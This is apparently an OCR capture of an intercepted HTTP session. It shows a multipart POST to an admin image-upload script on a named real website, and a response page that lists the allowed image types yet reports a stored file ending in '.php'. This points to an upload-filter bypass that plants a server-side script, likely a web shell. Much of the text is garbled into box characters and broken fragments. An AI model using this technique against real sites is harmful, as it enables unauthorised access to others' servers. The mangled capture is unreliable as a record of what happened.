 POST /admin/imgs.php HTTP/1.1
Host: www.zgbus.net
Proxy-Connection: Keep-Alive
Content-Length: 10826
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7de38f12240a62
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SE 2.X M
? < + >
Response
Raw Headers Hex
<input type="submit" value="□□" style="width:30;border:1 solid #9a9999; font-size:9pt;
background-color:#ffffff" size="17"><br>
□□□□□□□□□□:jpg|jpeg|png|pjpeg|gif|bmp|x-png<br>
<a href="javascript:history.go(-1);">□□</a>&nbsp;&nbsp;□□□□□□□□□□□
</form>
</div>
<div style="width:130px">
<font color=red>□□□□□□</font><font color=blue>.. 068411.php</font><br> □□:237 □□:30
<div style="width:160px">